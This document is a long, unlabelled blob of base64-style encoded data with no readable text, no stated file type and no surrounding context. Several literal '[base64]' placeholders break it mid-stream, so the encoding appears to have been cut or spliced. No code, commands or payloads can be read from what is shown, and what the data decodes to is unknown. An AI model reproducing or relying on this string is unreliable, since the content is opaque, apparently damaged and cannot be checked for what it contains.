2W7socqzMmrROY02juc2jkc0yrbtLW00bjE3dHLVWgrVdow/AK8hi8pu+GQ/tkpDhFLbIy7bCaU5gcIb0ClSOtDZArZyPpC9yws7t5BH/Kp1xC8/xJEl+/1Id8ajUKYk9KBkI1fmn9uyTTrmgjcISTvCEEMOFheoCaHAFZJSJUSUINpCSJ+ET2uOUhHgJTlAHLhmV6nMFU/GLRAGM8xmPBh2gKYgFDuBKlkKTGCsFI3O46Vs/BKWK99sI87mBFbiBoIBHuFyBf9g/CEKAwFxRaUhRq3AqpyqFGE2WhwoLCcC4uDCAHHAVvLiDKDCCH9WWFViVn8g4cdmzc7mHtqohVDkXGNChxeihsTiAFHTHFYRHKmUKs2Ogfzms2hAuulPNJ8LB1jTTjh21IuRS8WDTu3vTUxK8hDSuJ4xTKPTY3ULOf5gP8XDOLaxIZ/gE9yIIy/MLFuE8+v8avetEw+w0vWPgTm/wER0hWjU0hfFkEhsZT/eAAECEPe3Jnjn5E9O4oE8xBUQMAEvp2i6whltIhFvQt6K8sITLJz55sErsJ1fNMP6hiFVVKoL4CEdZlKrMuJ/CW094SXboB/[base64]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[base64]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[base64]/7DwH7Fb6ZkSvYJCx2BEXCFb0KYMzWKA7WQEPxAFOBBH7DpBfyoL4WpexlACLfXI4bF31jxT66AG9hQjXWAc/jYsqmAOMXQUjKH4TzAy6YiKsIssGhH9U5q/wMqjs1mbx1j7zRY0YACrah+B7WUFkq01rWw6kMBQ1u66oNayAJYo9SuUdViIxDeav3+wxlQMiWbQRBgIziKbTX4b9hmCpR4QE5cRL+EMtkicADYQjFg4cWcBPEdyfHh1D+GT0ewQcFg8CugDJAepBrCD0rwCc/8Q0S+QhUUwT1MQXopyviN35o4rmbEJggR2G1iqQy33/NpxZZIn/shJNNwRWwYgRBYQjzk8ISlQGEcysQawIipgRCMFSDmBeAmTWysTf1ghW8OwCPCABHwFa1EgQHkgBEYzgb8w91QB6vMkDkxx2DtChfALBuPJ3r6oibkYlaeIrhdrx1jtKdOHv8fe68yCki7pepDme+8tWV+OC1bOug1XpRCxC/W3iX95mUcBEEl3wMRTHIRYqP/iq3ukG2aheg6/u8r+E6InjKMRqudTdJ3wTKThCHHDEksqMMuJd0/VO5YaAX1XQSvinKlZJ3VBFWuwfDKlR9t2iZVMJptYskC6UnaEGxYhcWWfLD6QB/TSB8J3IEQlMAKsAw0bc1lUNAHtFAJxAOEGcZkGI3gTvHsrlLW3QNV4DNf6S4V3IYQgLMQQAcGWPZBJ29zqAAL/AAbg3YCeuBE010cS/RFZ3Rq9ye6fS9+yNuALIAupKVFGPKD7mDTJkQPOrLVBiH90q9MU/I9nAEREDf/EWByTnMoP4QGMfC06jUEeWXKUDcEAqey9ECDjJbEJRHfLyy1oBkJUYQMJ/2IK1wAkPoS9CnEDbQXkXrfLdRXDbwCah7pXDTaRazwZYza3/[base64]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[base64]/yY6F5KhLKRbApLGOJoxgXRsJ9LbEwLxMh2jhSEFLkOAMFwhjDbxRX6H0cn96PHk5cZUIAb4Q2jkB9QzWewfigLTUZGaF9JEjJRJ480EMgXC8CyHzcx5zpuFyV45z5nOqeKVfPH8D1W4sKwuBEc1ayis/KaVPwvwwaGd1UNoSU6IBpKWOREykIMgeK+d+1aDwfVEwbrhDIW9yGGpuFmBVKGxGzFJMThRi5nwTl+U3QkHOPALgp6Ysyr23ldEa4AXv5grAhFTGPQokCukJiw33nEh0cJjsXDpHiIFU217TSaT2haoMAikBKQhDcC0aQgpsAwpixvlf/hM3Milxx3iQf/lKktsK2V6sUnBfChAZDc22v0DZ/[base64]/Y8okxu5Z+NZuiVmSp1IDMtM6gog9PIBvKeyubrebqVyqalMjeffyxl4wBGeeMUXXD3v3bMqxvr4h3tlcdZU3LBmaOhDH7qHI8ACXKH1Q7r/jsCcCGKQtqZS6ZJL5K86eWLK/+GGQxBWwiZ4+U44e1CZ/IQnk9W57n7xRYEEJcMbuYAJ2mi8ipLpD+/2tUnnEhW3RI3preWex6rDpaYEKS4l3cptzaeTdpNgAGxSijIAkycmR+F/xS2ucY8rEDXIgB4luOlWrkx3XQOCTPw3k5Pmrbm0q39qw8ykgAuGQwaYQ1XYrFMCDoRAiOAWbwIpMJkgb1b2jOHu7L3o6x+m4R98YOIo7oY2b/MSLePCidEMpFou5yASJAjMQJ326tIa7BAOwAYPIAdgzw2IYMLiacJAhENEQiSqQF12TyBc5OZ0Lnd4zieA4h9qQV1uIREM/0YjgsRJIqa0SMPXvqR6doLYzkIniqBhFiTSYKvZQKrZlg42oo3admJJVgAG+uIflKEOX6bbCuh/[base64]/DuP5Que5gIO9gEIVACErgH0pp7ryC/9rtuQxggMwMUHRpg4pDAq9DvMLiEs/GzSqRE0EyJF9F8jJQF0LxzjpQJ3yF8oJFFUvwcUYgAWJSiBJgrszp414QnZTIIZAoBs3AJ8/ADDhHIibiF4OA5eKJwnSiCEltw2ZCsiAg+FwNX3Tiw0wsCjdrjY4CLfggSMKABJrPK5IuehKpKczxOl6rY1YjLdxCtvaHT5hHILbCQozmpyKGCkADZdaEkIbgNApIUBLSuAhyIB/gDhKyBBATMf9BgARCUGrmMQkFIktpM7amBDZAbRbwH55jqjRyI4GjU0BTJ3hJJEmzNF0lJdX/A/JC8Zn8zB+MIfMqLgQ3DwRp078CRCZrcg9OYIgqB9LQSSF8UlsgLUFgsTj/YQ+QUxyUUxuQ8wTMgEK8QBhPpxrZZSRmZ4ug8sOmcneg8R98zqBKYSiGR8W2D9dGwxu7QkwEQi684iyxRDuYYti2byxkyx1Fhg3bzR7h8B51TVK2ouw8JpDUpC/K7tsUMu0EJR48ozE04x+9Ygz0DyJDQyIjMmkQ8wEuyDh66WuG4zg8NDQp0QE/c0RBU7wW8CNNM0VVVDxwhZmYaYYIhyUNTfM4LwT7QyCapfMUjSZ1kzcL7HJ+NEGOEzn3QByQ8zgFQhz+wQWYVBxcQBxsQRuy/6AakOAMDiEYL6IIJqwal5LmsPMnbCLnfo93nvIJSyFghMdglkI+ueIP6A7GvHApVCsMs8Qr4nMtVcPZXkMg6PKnxO+hQmk2JIX9BGLpWoMvKEN+2G8z/kcnzCxpGtMzFDMsNqNSLRWAHgBD9006goM5NigBRfQzO0g6OjQ0ExBUMXJFVXVVpcO9ykon+swrjMHyCK0+ZBNHaVMgwGlX4yqIZHI3dfMEdHNI98AHlNRY/[base64]/Ivs5qRmeTNkPQv+KKWb7Jv4oTrkBQOSWBWf/BAsShAP6hAMIhGYbhHf7BWd/BasOBSW1BHKS0CpwzXI6yCDKESxmLXrDzJkwBJ6ZyRvBFGnNE1BDKXRPGSWajG9MTNMQnLM4SpM6ROt5xLQWiPkOGDcFFLpunjpbkABxqUmojN77MK+RwZiqqGy9jURk1c/1xJwDzfyQ1MUG2IEc2LF62Q1//FjRfdkOToyONQyc8dYPULKpct3VrtnZB0proixR0QayYSRR34s50NoYyb1hkMwRxdTqYBRb7C0BKUBycQRycVhy8oQCU02mhViCg1WoFImt3ARbewXu5Nkr3oAp+8kpLJwiUQSmbUhmpcsTM9ebiFiiG4kw7hDyfIEhuYEkE4gamLU77FUvwVV/tdEvKcXB1wi2d4jVuy2gUV3HZT1ISNgrcQDcWNn7oAoHKDoH0QrsissyOQCFBN4RFuAQegIRF9yAxwBIwhVSNQwGLY/AG73UVsFRL1wEvEQI1E0Vl1nZ5eM52d/IEQnenQ2cZbhQFog3SygeuAYcObYlz1SuM/[base64]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